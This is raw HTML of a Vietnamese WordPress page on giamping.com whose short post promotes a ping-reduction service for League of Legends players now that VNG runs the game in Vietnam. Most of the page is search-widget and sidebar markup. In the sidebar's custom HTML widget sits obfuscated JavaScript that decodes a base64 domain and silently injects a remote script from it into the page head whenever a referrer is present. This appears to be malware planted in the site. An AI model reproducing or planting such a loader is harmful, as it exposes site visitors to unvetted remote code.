						<div class="elementor-element elementor-element-ca8b69d elementor-widget elementor-widget-wp-widget-search" data-id="ca8b69d" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="29495">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_1"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_1"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_1"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9c3227e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c3227e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ec9efa" data-id="7ec9efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-22f8e18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22f8e18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe43f74" data-id="fe43f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c9889d elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="0c9889d" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://giamping.com/cap-quang-aae-1-asia-africa-europe-1-bi-dut-ngay-06-thang-09-nam-2021/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Cáp quang AAE-1 (Asia Africa Europe 1) bị đứt ngày 06 tháng 09 năm 2021</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c2f5cc6 elementor-widget elementor-widget-theme-post-content" data-id="c2f5cc6" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Như anh em cũng biết thì bắt đầu từ năm 2023, thì VNG sẽ thay mặt Riot quản lý game Liên Minh Huyền Thoại ở thị trường Việt Nam. Tuy nhiên các máy chủ vẫn do chính chủ Riot vận hành và được đặt ở Hong Kong hoặc Japan để phục vụ cho game thủ Việt Nam. Chính vì thế lag hay ping không ổn định là điều không thể tránh khỏi. Với việc sử dụng GIAMPING/Hastega thì việc hỗ trợ giảm ping khá dễ dàng. Nếu anh em ở VN thì mình chọn máy chủ giảm ping node Việt Nam hoặc Hong Kong hay Japan gì đều được.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-29496 size-full aligncenter" src="https://giamping.com/wp-content/uploads/9c4ddb7de3c26a516e0de7a48106ba6b.png" alt="" width="1276" height="507" srcset="https://giamping.com/wp-content/uploads/9c4ddb7de3c26a516e0de7a48106ba6b.png 1276w, https://giamping.com/wp-content/uploads/9c4ddb7de3c26a516e0de7a48106ba6b-640x254.png 640w, https://giamping.com/wp-content/uploads/9c4ddb7de3c26a516e0de7a48106ba6b-160x64.png 160w, https://giamping.com/wp-content/uploads/9c4ddb7de3c26a516e0de7a48106ba6b-768x305.png 768w" sizes="(max-width: 1276px) 100vw, 1276px" /></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fe1321" data-id="8fe1321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9ae689 jupiterx-sidebar elementor-widget elementor-widget-sidebar" data-id="b9ae689" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<style >.jupiterx-widget-nav-menu-vertical > .menu-item{margin-bottom:px}</style><div id="nav_menu-2" class="jupiterx-widget widget_nav_menu nav_menu-2 widget_nav_menu"><h3 class="card-title">Navigation Menu</h3><div class="jupiterx-widget-content"><div class="menu-menu-container"><ul id="menu-menu" class="jupiterx-widget-nav-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-9778"><a>Download</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-10839"><a>Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/">Blog</a></li>
</ul></div></div></div><span class="jupiterx-widget-divider"></span><div id="categories-2" class="jupiterx-widget widget_categories categories-2 widget_categories"><h3 class="card-title">Categories</h3><div class="jupiterx-widget-content">
			<ul>
					<li class="cat-item cat-item-340"><a href="https://giamping.com/category/game/">Game</a><span class="jupiterx-count"> (236)</span>
</li>
	<li class="cat-item cat-item-337"><a href="https://giamping.com/category/giamping/">GIAMPING</a><span class="jupiterx-count"> (305)</span>
</li>
	<li class="cat-item cat-item-475"><a href="https://giamping.com/category/internet/">Internet</a><span class="jupiterx-count"> (37)</span>
</li>
	<li class="cat-item cat-item-474"><a href="https://giamping.com/category/knowledge/">Knowledge</a><span class="jupiterx-count"> (22)</span>
</li>
	<li class="cat-item cat-item-476"><a href="https://giamping.com/category/security/">Security</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-532"><a href="https://giamping.com/category/tech-news/">Tech News</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-341"><a href="https://giamping.com/category/thong-bao/">Thông Báo</a><span class="jupiterx-count"> (123)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://giamping.com/category/uncategorized/">Uncategorized</a><span class="jupiterx-count"> (2)</span>
</li>
			</ul>

			</div></div><span class="jupiterx-widget-divider"></span><div id="archives-2" class="jupiterx-widget widget_archives archives-2 widget_archive"><h3 class="card-title">Archives</h3><div class="jupiterx-widget-content">		
		<select id="archives-dropdown-2" name="archive-dropdown" class="form-control form-control-sm">
			
			<option value="">Select Month</option>
				<option value='https://giamping.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/01/'> January 2023 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/07/'> July 2022 &nbsp;(19)</option>
	<option value='https://giamping.com/2022/06/'> June 2022 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://giamping.com/2022/04/'> April 2022 &nbsp;(6)</option>
	<option value='https://giamping.com/2022/03/'> March 2022 &nbsp;(50)</option>
	<option value='https://giamping.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/01/'> January 2022 &nbsp;(256)</option>
	<option value='https://giamping.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/10/'> October 2021 &nbsp;(5)</option>
	<option value='https://giamping.com/2021/09/'> September 2021 &nbsp;(12)</option>
	<option value='https://giamping.com/2021/08/'> August 2021 &nbsp;(14)</option>
	<option value='https://giamping.com/2021/07/'> July 2021 &nbsp;(168)</option>
	<option value='https://giamping.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://giamping.com/2020/10/'> October 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/06/'> June 2020 &nbsp;(7)</option>
	<option value='https://giamping.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://giamping.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://giamping.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='https://giamping.com/2019/09/'> September 2019 &nbsp;(175)</option>
	<option value='https://giamping.com/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='https://giamping.com/2019/07/'> July 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/01/'> January 2019 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/11/'> November 2018 &nbsp;(3)</option>
	<option value='https://giamping.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/06/'> June 2018 &nbsp;(5)</option>
	<option value='https://giamping.com/2018/05/'> May 2018 &nbsp;(6)</option>
	<option value='https://giamping.com/2018/04/'> April 2018 &nbsp;(8)</option>
	<option value='https://giamping.com/2018/03/'> March 2018 &nbsp;(15)</option>
	<option value='https://giamping.com/2018/02/'> February 2018 &nbsp;(7)</option>
	<option value='https://giamping.com/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/11/'> November 2017 &nbsp;(2)</option>
	<option value='https://giamping.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='https://giamping.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://giamping.com/2017/06/'> June 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://giamping.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/03/'> March 2017 &nbsp;(12)</option>
	<option value='https://giamping.com/2017/02/'> February 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2017/01/'> January 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/12/'> December 2016 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/11/'> November 2016 &nbsp;(42)</option>

		</select>

			<script type="adca4600452884da87b24410-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><span class="jupiterx-widget-divider"></span><div id="custom_html-112" class="jupiterx-widget widget_custom_html custom_html-112 widget_custom_html"><div class="jupiterx-widget-content"><div class="textwidget custom-html-widget"><script type="adca4600452884da87b24410-text/javascript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><span class="jupiterx-widget-divider"></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-676c9af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="676c9af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66ecce5" data-id="66ecce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6159b40 elementor-widget elementor-widget-wp-widget-search" data-id="6159b40" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="29495">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_2"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_2"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
